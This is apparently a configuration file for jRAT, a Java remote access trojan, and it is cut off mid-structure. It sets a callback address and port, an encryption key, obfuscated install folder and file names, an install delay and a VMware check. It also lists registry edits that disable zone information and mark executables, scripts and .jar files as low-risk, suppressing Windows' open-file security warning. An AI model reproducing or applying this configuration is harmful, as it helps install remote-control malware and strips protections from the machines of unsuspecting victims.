 {
"NETWORK":[
{
"PORT":7777,
"DNS":"127.0.0.1"
},
{
"PORT":7777,
"DNS":"127.0.0.1"
}
],
"INSTALL":true,
"MODULE_PATH":"A/HH/q.L",
"PLUGIN_FOLDER":"iCNOAaVEIQY",
"JRE_FOLDER":"XVYjip",
"JAR_FOLDER":"RBjnMEYjOIK",
"JAR_EXTENSION":"QNmBMg",
"ENCRYPT_KEY":"aVLqoKSRcXPovTSkZvSvACsHo",
"DELAY_INSTALL":2,
"NICKNAME":"PDP",
"VMWARE":true,
"PLUGIN_EXTENSION":"SHqEu",
"WEBSITE_PROJECT":"https://jrat.io",
"JAR_NAME":"JOfpwsrCrKM",
"SECURITY":[
{
"REG":[
{
"VALUE":"\"SaveZoneInformation\"=dword:00000001\r\n",
"KEY":"[HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Attachments]"
},
{
"VALUE":"\"LowRiskFileTypes\"=\".avi;.bat;.com;.cmd;.exe;.htm;.html;.lnk;.mpg;.mpeg;.mov;.mp3;.msi;.m3u;.rar;.reg;.txt;.vbs;.wav;.zip;.jar;\"\r\n",
"KEY":"[HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Associations]"
},
{
"VALUE":"\"SaveZoneInformation\"=-\r\n",
"KEY":"[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Attachments]"
},
{
"VALUE":"\"LowRiskFileTypes\"=-\r\n",
"KEY":"[HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Associations]"
}
],
"NAME":"Open-File Security Warning"